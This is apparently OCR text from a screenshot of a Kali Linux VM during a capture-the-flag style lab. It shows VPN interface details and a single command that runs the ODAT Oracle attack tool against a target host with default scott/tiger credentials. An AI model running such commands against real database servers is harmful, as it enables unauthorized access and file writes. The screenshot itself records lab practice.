 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
odat : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.24 netmask 255.255.254.0 destination 10.10.14.24
inet6 dead:beef:2::1016 prefixlen 64 scopeid 0×0<global>
inet6 fe80::1273:849f:d5c:f19a prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 3703 bytes 755759 (738.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4799 bytes 822439 (803.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/odat]
$ python3 odat.py dbmsxslprocessor -s 10.10.10.82 -U scott -P tiger -d
- : sudo openvpn odat : ruby Desktop : ruby odat : zsh
8:50 AM
3/1/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
48°F
Cloudy
Search
ENG
US
4:50 PM
3/1/2023
1